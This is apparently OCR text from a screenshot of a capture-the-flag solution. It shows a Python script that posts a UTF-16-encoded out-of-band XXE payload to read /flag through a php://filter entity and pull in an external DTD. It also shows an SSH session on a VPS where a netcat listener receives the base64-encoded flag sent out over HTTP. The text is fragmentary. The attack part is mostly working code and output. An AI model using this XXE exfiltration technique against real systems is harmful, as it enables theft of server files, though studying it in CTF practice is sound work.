 import requests
url = 'http://a83196d0-7399-4a44-9601-23509c34a124.challenge.ctf.show/'
payload = """<?xml version='1.0' encoding="UTF-8"?>
<!DOCTYPE hacker[
<!ENTITY  % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY  % myurl SYSTEM "http:// /test.dtd">
%myurl;
]>
<root>
1
</root>
"""
payload = payload.encode('utf-16')
print(requests.post(url ,data=payload).text)
armProjects\pythonProject\venv\Scripts\python.exe C:\Users\86159\PycharmProjects\pyth
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:********@120.46.41.173:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
vpsss
名称 所有会话
类型 文件夹
子项目 1
主机
端口 22
协议 SSH
用户名
说明
1 vpsss
^C
root@hecs-33905:~#
root@hecs-33905:~# nc -lvvp 9023
Listening on 0.0.0.0 9023
Connection
GET /Y3Rmc2hvd3tlNzA1MGFjZi0yMTM2LTRjYTUtOGFlNS1jM2Y
GF9Cg== HTTP/1.0
Host:
Connection: close
^C
root@hecs-33905:~#
root@hecs-33905:~# nc -lvvp 9023
Listening on 0.0.0.0 9023
Connection received on
GET /Y3Rmc2hvd3tlNzA1MGFjZi0yMTM2LTRjYTUtOGFlNS1jM2Y
GF9Cg== HTTP/1.0
Host:
Connection: close
ssh://root@120.46.41.173:22 SSH2 xterm 62x22 22,1 1 会话